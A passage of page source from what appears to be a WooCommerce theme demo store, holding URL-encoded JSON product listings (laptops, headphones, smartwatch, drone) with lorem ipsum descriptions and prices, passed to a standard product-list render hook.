2%3A%22Add%20to%20cart%22%2C%22description%22%3A%22Add%20%26ldquo%3BFoldable%20Laptop%26rdquo%3B%20to%20your%20cart%22%2C%22url%22%3A%22%3Fadd-to-cart%3D362%22%2C%22minimum%22%3A1%2C%22maximum%22%3A24%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A361%2C%22name%22%3A%22Gaming%20Laptop%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Fgaming-laptop%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EParturient%20nisi%20augue%20ex%20primis%20bibendum%20dolor%20justo%20penatibus%20felis.%20Etiam%20dapibus%20ullamcorper%20duis%20eros%20vel%20congue%20pretium%20proin%20hendrerit%20nostra%20dictumst.%20Blandit%20est%20vivamus%20felis%20nulla%20scelerisque%20nec%20elementum%20dignissim%20donec.%3C%5C%2Fp%3E%5Cn%3Cul%3E%5Cn%3Cli%3ELacinia%20lectus%20massa%20accumsan%20ultricies%20orci%20montes%20ut%20vulputate.%3C%5C%2Fli%3E%5Cn%3Cli%3EEx%20suscipit%20primis%20dictum%20mi%20sodales%20blandit%20aptent.%3C%5C%2Fli%3E%5Cn%3Cli%3ENulla%20justo%20suscipit%20nullam%20ligula%20sit%20mauris%20aliquet%20vel%20cras%20fames%20tempus.%3C%5C%2Fli%3E%5Cn%3Cli%3EIn%20vehicula%20lacinia%20gravida%20velit%20maecenas.%3C%5C%2Fli%3E%5Cn%3Cli%3EMus%20fusce%20gravida%20platea%20imperdiet%20potenti%20penatibus%20orci%20luctus.%3C%5C%2Fli%3E%5Cn%3C%5C%2Ful%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2220000%22%2C%22regular_price%22%3A%2220000%22%2C%22sale_price%22%3A%2220000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E200.00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A340%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fgaming-laptop.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fgaming-laptop.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22gaming-laptop%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A25%2C%22name%22%3A%22Laptop%22%2C%22slug%22%3A%22laptop%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Flaptop%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Add%20to%20cart%22%2C%22description%22%3A%22Add%20%26ldquo%3BGaming%20Laptop%26rdquo%3B%20to%20your%20cart%22%2C%22url%22%3A%22%3Fadd-to-cart%3D361%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A360%2C%22name%22%3A%22Wired%20Headphone%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Fwired-headphone%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EUrna%20nisi%20fermentum%20metus%20ultrices%20nunc%20elementum%20amet%20odio%20vulputate%20cras.%20Velit%20cubilia%20imperdiet%20hendrerit%20non%20bibendum%20montes%20nunc%20pede.%20Etiam%20at%20nam%20velit%20nostra%20a%20ridiculus%20sem%20tellus.%20Habitant%20rutrum%20sodales%20diam%20luctus%20natoque%20mattis.%20Efficitur%20luctus%20nisl%20lobortis%20nam%20diam%20maximus.%20Libero%20nostra%20massa%20mi%20accumsan%20diam%20fermentum.%3C%5C%2Fp%3E%5Cn%3Cul%3E%5Cn%3Cli%3EAliquet%20fusce%20praesent%20molestie%20elementum%20mauris%20sociosqu%20class%20eget.%3C%5C%2Fli%3E%5Cn%3Cli%3EConvallis%20eleifend%20at%20aliquet%20ut%20a%20massa%20orci%20pretium%20euismod%20ultricies.%3C%5C%2Fli%3E%5Cn%3Cli%3EMorbi%20feugiat%20dictum%20velit%20ultricies%20dignissim%20consequat.%3C%5C%2Fli%3E%5Cn%3Cli%3EEtiam%20si%20mattis%20gravida%20vehicula%20eros%20finibus%20amet.%3C%5C%2Fli%3E%5Cn%3Cli%3EQuisque%20ut%20nascetur%20ultricies%20luctus%20faucibus%20pellentesque%20habitant%20ullamcorper.%3C%5C%2Fli%3E%5Cn%3C%5C%2Ful%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%225000%22%2C%22regular_price%22%3A%227000%22%2C%22sale_price%22%3A%225000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E70.00%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cins%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E50.00%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A343%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwired-headphones.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwired-headphones.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwired-headphones.png%20700w%2C%20https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwired-headphones-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwired-headphones-600x594.png%20600w%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22wired-headphones%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A20%2C%22name%22%3A%22Accessories%22%2C%22slug%22%3A%22accessories%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Faccessories%5C%2F%22%7D%2C%7B%22id%22%3A24%2C%22name%22%3A%22Headphones%22%2C%22slug%22%3A%22headphones%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Fheadphones%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Add%20to%20cart%22%2C%22description%22%3A%22Add%20%26ldquo%3BWired%20Headphone%26rdquo%3B%20to%20your%20cart%22%2C%22url%22%3A%22%3Fadd-to-cart%3D360%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-new"
					}
				);
			} );
			

			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A370%2C%22name%22%3A%22Waterproof%20%20Smartwatch%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Fwaterproof-smartwatch%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EPrimis%20eget%20sed%20magnis%20proin%20risus%20ligula%20porttitor.%20Augue%20si%20pellentesque%20conubia%20placerat%20vestibulum%20sociosqu.%20Adipiscing%20ad%20eros%20gravida%20nisi%20est%20rutrum%20dolor.%20Natoque%20pharetra%20commodo%20accumsan%20orci%20arcu%20inceptos%20vivamus%20nisi%20sed%20augue.%20Tempus%20iaculis%20fusce%20mus%20morbi%20mattis%20tortor%20ante%20nam%20habitasse.%20Purus%20porttitor%20diam%20parturient%20ac%20dapibus%20tempor%20aliquam%20ante%20urna%20suspendisse%20laoreet.%3C%5C%2Fp%3E%5Cn%3Cul%3E%5Cn%3Cli%3EOrnare%20etiam%20senectus%20quis%20platea%20torquent%20nisi%20natoque%20odio%20ad.%3C%5C%2Fli%3E%5Cn%3Cli%3EMaximus%20facilisis%20rutrum%20consectetur%20tristique%20tempus.%3C%5C%2Fli%3E%5Cn%3Cli%3EDictum%20morbi%20duis%20elit%20eget%20placerat%20enim%20hendrerit%20tellus%20quam%20tortor.%3C%5C%2Fli%3E%5Cn%3Cli%3EDictum%20egestas%20fringilla%20tellus%20nullam%20ridiculus%20conubia%20consectetur%20etiam.%3C%5C%2Fli%3E%5Cn%3Cli%3EEfficitur%20sociosqu%20lectus%20mus%20mattis%20litora%20luctus%20at%20tempor.%20Mattis%20taciti%20tristique%20placerat%20pharetra%20fames%20congue%20penatibus.%3C%5C%2Fli%3E%5Cn%3C%5C%2Ful%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%225000%22%2C%22regular_price%22%3A%227000%22%2C%22sale_price%22%3A%225000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E70.00%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cins%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E50.00%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%22%2C%22average_rating%22%3A%225.00%22%2C%22review_count%22%3A1%2C%22images%22%3A%5B%7B%22id%22%3A660%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwaterproof-smartwatch-1.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwaterproof-smartwatch-1.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22waterproof-smartwatch-1%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A318%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Ftouchscreen_smartwatch.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Ftouchscreen_smartwatch.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22touchscreen_smartwatch%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A347%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fsmartwatch-series.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fsmartwatch-series.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22smartwatch-series%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A20%2C%22name%22%3A%22Accessories%22%2C%22slug%22%3A%22accessories%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Faccessories%5C%2F%22%7D%2C%7B%22id%22%3A28%2C%22name%22%3A%22Smartwatches%22%2C%22slug%22%3A%22smartwatches%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Fsmartwatches%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Add%20to%20cart%22%2C%22description%22%3A%22Add%20%26ldquo%3BWaterproof%20%20Smartwatch%26rdquo%3B%20to%20your%20cart%22%2C%22url%22%3A%22%3Fadd-to-cart%3D370%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A368%2C%22name%22%3A%22Wireless%20Headphone%22%2C%22parent%22%3A0%2C%22type%22%3A%22grouped%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Fwireless-headphone%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3ENulla%20quis%20lorem%20ut%20libero%20malesuada%20feugiat.%20Nulla%20quis%20lorem%20ut%20libero%20malesuada%20feugiat.%20Mauris%20blandit%20aliquet%20elit%2C%20eget%20tincidunt%20nibh%20pulvinar%20a.%20Curabitur%20non%20nulla%20sit%20amet%20nisl%20tempus%20convallis%20quis%20ac%20lectus.%20Praesent%20sapien%20massa%2C%20convallis%20a%20pellentesque%20nec%2C%20egestas%20non%20nisi.%20Vestibulum%20ante%20ipsum%20primis%20in%20faucibus%20orci%20luctus%20et%20ultrices%20posuere%20cubilia%20Curae%3B%20Donec%20velit%20neque%2C%20auctor%20sit%20amet%20aliquam%20vel%2C%20ullamcorper%20sit%20amet%20ligula.%20Vestibulum%20ante%20ipsum%20primis%20in%20faucibus%20orci%20luctus%20et%20ultrices%20posuere%20cubilia%20Curae%3B%20Donec%20velit%20neque%2C%20auctor%20sit%20amet%20aliquam%20vel%2C%20ullamcorper%20sit%20amet%20ligula.%20Vestibulum%20ante%20ipsum%20primis%20in%20faucibus%20orci%20luctus%20et%20ultrices%20posuere%20cubilia%20Curae%3B%20Donec%20velit%20neque%2C%20auctor%20sit%20amet%20aliquam%20vel%2C%20ullamcorper%20sit%20amet%20ligula.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%223999%22%2C%22regular_price%22%3A%223999%22%2C%22sale_price%22%3A%223999%22%2C%22price_range%22%3A%7B%22min_amount%22%3A%223999%22%2C%22max_amount%22%3A%225000%22%7D%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E39.99%3C%5C%2Fspan%3E%20%26ndash%3B%20%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E50.00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A369%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwireless-headphone.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fwireless-headphone.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22wireless-headphone%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A24%2C%22name%22%3A%22Headphones%22%2C%22slug%22%3A%22headphones%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Fheadphones%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22View%20products%22%2C%22description%22%3A%22View%20products%20in%20the%20%26ldquo%3BWireless%20Headphone%26rdquo%3B%20group%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Fwireless-headphone%5C%2F%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A366%2C%22name%22%3A%22Advanced%20Laptop%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Fadvanced-laptop%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EPer%20maximus%20maecenas%20mi%20mattis%20turpis%20litora.%20Sem%20cras%20nullam%20mus%20congue%20faucibus%20cursus%20tellus%20porttitor.%20Litora%20nec%20dis%20potenti%20magna%20nullam%20facilisis%20praesent%20hac%20habitant.%20Ligula%20pulvinar%20habitasse%20amet%20curae%20commodo%20ridiculus%20metus%20sit%20egestas%20curabitur%20feugiat.%20Consectetur%20si%20dui%20purus%20orci%20vehicula%20ac%20volutpat%20nibh%20torquent%20pharetra%20pede.%20Nam%20sapien%20cubilia%20ipsum%20cursus%20natoque%20commodo%20ligula%20consectetuer%20lacus%20sollicitudin.%20Odio%20molestie%20lacinia%20magna%20massa%20lectus%20senectus%20convallis.%20Aptent%20tincidunt%20mattis%20sodales%20vulputate%20erat%20posuere%20ut%20faucibus%20senectus%20consequat%20magnis.%3C%5C%2Fp%3E%5Cn%3Cul%3E%5Cn%3Cli%3EPlatea%20dapibus%20convallis%20pede%20montes%20eu%20bibendum%20vel%20sem.%3C%5C%2Fli%3E%5Cn%3Cli%3EPede%20class%20diam%20aliquam%20eleifend%20fusce.%3C%5C%2Fli%3E%5Cn%3Cli%3ELacus%20vestibulum%20vehicula%20quisque%20praesent%20diam%20parturient%20dis%20magna.%3C%5C%2Fli%3E%5Cn%3Cli%3EMus%20bibendum%20primis%20duis%20enim%20mauris%20viverra%20fusce%20vitae%20elementum%20porttitor%20finibus.%3C%5C%2Fli%3E%5Cn%3Cli%3EPhasellus%20magnis%20fringilla%20odio%20blandit%20nam%20auctor%20dis%20cursus%20aptent%20arcu.%3C%5C%2Fli%3E%5Cn%3C%5C%2Ful%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2220000%22%2C%22regular_price%22%3A%2220000%22%2C%22sale_price%22%3A%2220000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E200.00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A367%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fadvanced-laptop.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C%2F187%5C%2F2022%5C%2F11%5C%2Fadvanced-laptop.png%22%2C%22srcset%22%3A%22%22%2C%22sizes%22%3A%22%28max-width%3A%20700px%29%20100vw%2C%20700px%22%2C%22name%22%3A%22advanced-laptop%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A25%2C%22name%22%3A%22Laptop%22%2C%22slug%22%3A%22laptop%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fproduct-category%5C%2Flaptop%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Add%20to%20cart%22%2C%22description%22%3A%22Add%20%26ldquo%3BAdvanced%20Laptop%26rdquo%3B%20to%20your%20cart%22%2C%22url%22%3A%22%3Fadd-to-cart%3D366%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A364%2C%22name%22%3A%22Light%20Drone%22%2C%22parent%22%3A0%2C%22type%22%3A%22external%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fshop%5C%2Flight-drone%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3ELigula%20suspendisse%20massa%20montes%20mattis%20eget%20adipiscing%20pede%20rhoncus%20risus%20duis%20fringilla.%20Primis%20in%20aliquam%20sit%20porttitor%20vehicula%20vestibulum%20adipiscing%20nisi%20montes%20mus.%20Risus%20nostra%20libero%20tristique%20commodo%20blandit%20dictum%20consectetur%20condimentum%20aenean%20duis%20pede.%20Placerat%20parturient%20mollis%20tortor%20curae%20et%20quisque%20lorem%20aenean%20nunc.%20Dis%20letius%20vulputate%20lorem%20nullam%20penatibus.%20Congue%20dui%20neque%20aliquam%20eget%20curabitur%20nibh%20in%20cras.%3C%5C%2Fp%3E%5Cn%3Cul%3E%5Cn%3Cli%3EBibendum%20ridiculus%20molestie%20dui%20cursus%20dapibus%20non%20iaculis%20ac%20nostra%20praesent%20tincidunt.%3C%5C%2Fli%3E%5Cn%3Cli%3EAptent%20neque%20conubia%20nisi%20consequat%20vestibulum.%3C%5C%2Fli%3E%5Cn%3Cli%3EEleifend%20quisque%20purus%20diam%20quis%20tortor%20fusce%20imperdiet%20cubilia%20neque.%3C%5C%2Fli%3E%5Cn%3Cli%3EPulvinar%20amet%20orci%20nisi%20non%20purus%20tellus%20cubilia%20litora%20ut%20volutpat%20elementum.%3C%5C%2Fli%3E%5Cn%3C%5C%2Ful%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%2220000%22%2C%22regular_price%22%3A%2230000%22%2C%22sale_price%22%3A%2220000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22USD%22%2C%22currency_symbol%22%3A%22%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22.%22%2C%22currency_thousand_separator%22%3A%22%2C%22%2C%22currency_prefix%22%3A%22%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E300.00%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cins%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23036%3B%3C%5C%2Fspan%3E200.00%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A365%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fthemegrilldemos.com%5C%2Fgizmo%5C%2Fwp-content%5C%2Fuploads%5C%2Fsites%5C